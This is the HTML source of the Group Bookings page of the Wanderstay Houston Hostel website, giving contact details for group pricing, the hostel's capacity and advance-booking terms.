<body class="wp-singular page-template page-template-elementor_header_footer page page-id-47 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-5 elementor-page elementor-page-47">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="335" class="elementor elementor-335 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3621338 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3621338" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45991e4 elementor-hidden-mobile" data-id="45991e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3555e85 elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3555e85" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/dir//4018+Chartres+St,+Houston,+TX+77004,+USA/@29.7311174,-95.4430373,12z/data=!4m8!4m7!1m0!1m5!1m1!1s0x8640bf0b4b59f791:0xcd920a9e8e8dc4c7!2m2!1d-95.3729971!2d29.7311358" target="_blank">

											<span class="elementor-icon-list-text">Get Directions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b68015d" data-id="b68015d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a62d976 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="a62d976" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-605a83b" href="https://www.instagram.com/wanderstayhoustonhostel" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-653eed5" href="https://www.facebook.com/WanderstayHoustonHostel" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-97fcf59" data-id="97fcf59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0ca545 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0ca545" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+1%20281%20501%209610">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+1 281 501 9610</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8585968" data-id="8585968" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58598f0 elementor-align-center elementor-widget elementor-widget-button" data-id="58598f0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hotels.cloudbeds.com/reservation/SgXM6Q?_ga=2.23242110.536101447.1679680181-857975968.1679680181#checkin=2020-01-07&#038;checkout=2020-01-08" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ebaf717 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ebaf717" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e285de2" data-id="e285de2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d825fb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2d825fb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://wanderstayhoustonhostel.com">
			<img fetchpriority="high" width="2922" height="2447" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202922%202447'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1573" alt="Wanderstay Houston Hostel" data-lazy-srcset="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color.png 2922w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-300x251.png 300w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-1024x858.png 1024w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-768x643.png 768w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-1536x1286.png 1536w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-2048x1715.png 2048w" data-lazy-sizes="(max-width: 2922px) 100vw, 2922px" data-lazy-src="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color.png" /><noscript><img fetchpriority="high" width="2922" height="2447" src="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color.png" class="attachment-full size-full wp-image-1573" alt="Wanderstay Houston Hostel" srcset="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color.png 2922w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-300x251.png 300w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-1024x858.png 1024w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-768x643.png 768w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-1536x1286.png 1536w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-2048x1715.png 2048w" sizes="(max-width: 2922px) 100vw, 2922px" /></noscript>				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-acf3d3e" data-id="acf3d3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b67e4ad elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b67e4ad" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-b67e4ad" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-73"><a href="https://wanderstayhoustonhostel.com/about/" class="elementor-item">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="https://wanderstayhoustonhostel.com/social-impact/" class="elementor-sub-item">Social Impact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85"><a href="https://wanderstayhoustonhostel.com/rooms/" class="elementor-item">Rooms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://wanderstayhoustonhostel.com/co-ed-dorms/" class="elementor-sub-item">Co-ed Dorms</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1902"><a href="https://wanderstayhoustonhostel.com/private-rooms/" class="elementor-sub-item">Female Dorm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="https://wanderstayhoustonhostel.com/private-room/" class="elementor-sub-item">Private Rooms</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://wanderstayhoustonhostel.com/get-to-know-htx/" class="elementor-item">Get to Know HTX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-47 current_page_item menu-item-80"><a href="https://wanderstayhoustonhostel.com/group-bookings/" aria-current="page" class="elementor-item elementor-item-active">Group Bookings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://wanderstayhoustonhostel.com/amenities/" class="elementor-item">Amenities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://wanderstayhoustonhostel.com/photos-videos/" class="elementor-item">Photos &amp; Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://wanderstayhoustonhostel.com/faqs/" class="elementor-item">FAQ’s</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://wanderstayhoustonhostel.com/talk-to-us/" class="elementor-item">Talk To Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b67e4ad" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-73"><a href="https://wanderstayhoustonhostel.com/about/" class="elementor-item" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="https://wanderstayhoustonhostel.com/social-impact/" class="elementor-sub-item" tabindex="-1">Social Impact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85"><a href="https://wanderstayhoustonhostel.com/rooms/" class="elementor-item" tabindex="-1">Rooms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://wanderstayhoustonhostel.com/co-ed-dorms/" class="elementor-sub-item" tabindex="-1">Co-ed Dorms</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1902"><a href="https://wanderstayhoustonhostel.com/private-rooms/" class="elementor-sub-item" tabindex="-1">Female Dorm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="https://wanderstayhoustonhostel.com/private-room/" class="elementor-sub-item" tabindex="-1">Private Rooms</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://wanderstayhoustonhostel.com/get-to-know-htx/" class="elementor-item" tabindex="-1">Get to Know HTX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-47 current_page_item menu-item-80"><a href="https://wanderstayhoustonhostel.com/group-bookings/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Group Bookings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://wanderstayhoustonhostel.com/amenities/" class="elementor-item" tabindex="-1">Amenities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://wanderstayhoustonhostel.com/photos-videos/" class="elementor-item" tabindex="-1">Photos &amp; Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://wanderstayhoustonhostel.com/faqs/" class="elementor-item" tabindex="-1">FAQ’s</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://wanderstayhoustonhostel.com/talk-to-us/" class="elementor-item" tabindex="-1">Talk To Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bae77a2 elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bae77a2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bde66b2" data-id="bde66b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e19f5bc elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e19f5bc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/dir//4018+Chartres+St,+Houston,+TX+77004,+USA/@29.7311174,-95.4430373,12z/data=!4m8!4m7!1m0!1m5!1m1!1s0x8640bf0b4b59f791:0xcd920a9e8e8dc4c7!2m2!1d-95.3729971!2d29.7311358" target="_blank">

											<span class="elementor-icon-list-text">Get Direction</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4026792 elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4026792" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e97b9d4" data-id="e97b9d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c390b8 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2c390b8" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://wanderstayhoustonhostel.com">
			<img fetchpriority="high" width="2922" height="2447" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202922%202447'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1573" alt="Wanderstay Houston Hostel" data-lazy-srcset="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color.png 2922w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-300x251.png 300w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-1024x858.png 1024w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-768x643.png 768w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-1536x1286.png 1536w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-2048x1715.png 2048w" data-lazy-sizes="(max-width: 2922px) 100vw, 2922px" data-lazy-src="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color.png" /><noscript><img fetchpriority="high" width="2922" height="2447" src="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color.png" class="attachment-full size-full wp-image-1573" alt="Wanderstay Houston Hostel" srcset="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color.png 2922w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-300x251.png 300w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-1024x858.png 1024w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-768x643.png 768w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-1536x1286.png 1536w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-2048x1715.png 2048w" sizes="(max-width: 2922px) 100vw, 2922px" /></noscript>				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9b7a828 elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b7a828" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9d68770" data-id="9d68770" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-793312e elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="793312e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-793312e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-73"><a href="https://wanderstayhoustonhostel.com/about/" class="elementor-item">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="https://wanderstayhoustonhostel.com/social-impact/" class="elementor-sub-item">Social Impact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85"><a href="https://wanderstayhoustonhostel.com/rooms/" class="elementor-item">Rooms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://wanderstayhoustonhostel.com/co-ed-dorms/" class="elementor-sub-item">Co-ed Dorms</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1902"><a href="https://wanderstayhoustonhostel.com/private-rooms/" class="elementor-sub-item">Female Dorm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="https://wanderstayhoustonhostel.com/private-room/" class="elementor-sub-item">Private Rooms</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://wanderstayhoustonhostel.com/get-to-know-htx/" class="elementor-item">Get to Know HTX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-47 current_page_item menu-item-80"><a href="https://wanderstayhoustonhostel.com/group-bookings/" aria-current="page" class="elementor-item elementor-item-active">Group Bookings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://wanderstayhoustonhostel.com/amenities/" class="elementor-item">Amenities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://wanderstayhoustonhostel.com/photos-videos/" class="elementor-item">Photos &amp; Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://wanderstayhoustonhostel.com/faqs/" class="elementor-item">FAQ’s</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://wanderstayhoustonhostel.com/talk-to-us/" class="elementor-item">Talk To Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-793312e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-73"><a href="https://wanderstayhoustonhostel.com/about/" class="elementor-item" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="https://wanderstayhoustonhostel.com/social-impact/" class="elementor-sub-item" tabindex="-1">Social Impact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85"><a href="https://wanderstayhoustonhostel.com/rooms/" class="elementor-item" tabindex="-1">Rooms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://wanderstayhoustonhostel.com/co-ed-dorms/" class="elementor-sub-item" tabindex="-1">Co-ed Dorms</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1902"><a href="https://wanderstayhoustonhostel.com/private-rooms/" class="elementor-sub-item" tabindex="-1">Female Dorm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="https://wanderstayhoustonhostel.com/private-room/" class="elementor-sub-item" tabindex="-1">Private Rooms</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://wanderstayhoustonhostel.com/get-to-know-htx/" class="elementor-item" tabindex="-1">Get to Know HTX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-47 current_page_item menu-item-80"><a href="https://wanderstayhoustonhostel.com/group-bookings/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Group Bookings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://wanderstayhoustonhostel.com/amenities/" class="elementor-item" tabindex="-1">Amenities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://wanderstayhoustonhostel.com/photos-videos/" class="elementor-item" tabindex="-1">Photos &amp; Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://wanderstayhoustonhostel.com/faqs/" class="elementor-item" tabindex="-1">FAQ’s</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://wanderstayhoustonhostel.com/talk-to-us/" class="elementor-item" tabindex="-1">Talk To Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e091e2" data-id="1e091e2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8255421 elementor-align-center elementor-mobile-align-right elementor-widget elementor-widget-button" data-id="8255421" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hotels.cloudbeds.com/reservation/SgXM6Q?_ga=2.23242110.536101447.1679680181-857975968.1679680181#checkin=2020-01-07&#038;checkout=2020-01-08" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-calendar-alt"></i>			</span>
									<span class="elementor-button-text">Book Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="47" class="elementor elementor-47" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a5526a9 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="a5526a9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2eb9e26" data-id="2eb9e26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b87aa86 elementor-widget elementor-widget-heading" data-id="b87aa86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Group Bookings</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-62425be elementor-align-center elementor-widget elementor-widget-button" data-id="62425be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hotels.cloudbeds.com/reservation/SgXM6Q?_ga=2.225552862.536101447.1679680181-857975968.1679680181#checkin=2023-03-26&#038;checkout=2023-03-27" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-calendar-alt"></i>			</span>
									<span class="elementor-button-text">BOOK NOW</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-295986a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="295986a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-530c5a6" data-id="530c5a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31e93e9 elementor-widget elementor-widget-heading" data-id="31e93e9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Has finding group accommodations in Houston been a hassle?</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2fcce5c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2fcce5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3be14d6" data-id="3be14d6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-404c329 elementor-widget elementor-widget-heading" data-id="404c329" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Guests love our social atmosphere which is geared towards making world travelers feel right at home.</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1618ead elementor-widget elementor-widget-text-editor" data-id="1618ead" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Email us now at <a href="mailto:Reservations.Houston@WanderstayHotels.com">Reservations.Houston@WanderstayHotels.com</a> for group pricing. Want to talk with someone now? Just give us a call at <a href="tel:+1 281.501.9610">+1 281.501.9610</a> (9:00am-9:00pm CST)</p><p>Wanderstay Houston sleeps up to 27 people in 4 private and 4 shared rooms.</p><p>Just book your group stay at least 14 days in advance and you’ll be good to go!</p><p><a href="#">** For full venue rental bookings we do allow guests ages 14+ up**</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-421d41e" data-id="421d41e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc38905 elementor-widget elementor-widget-spacer" data-id="bc38905" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-90b7a1c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="90b7a1c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a9b07b2" data-id="a9b07b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69dd1b9 elementor-widget elementor-widget-heading" data-id="69dd1b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Traveling the world is a great way to expand your mind, enhance your tolerance for uncertainty, and get real life education.
</h4>				</div>
				</div>
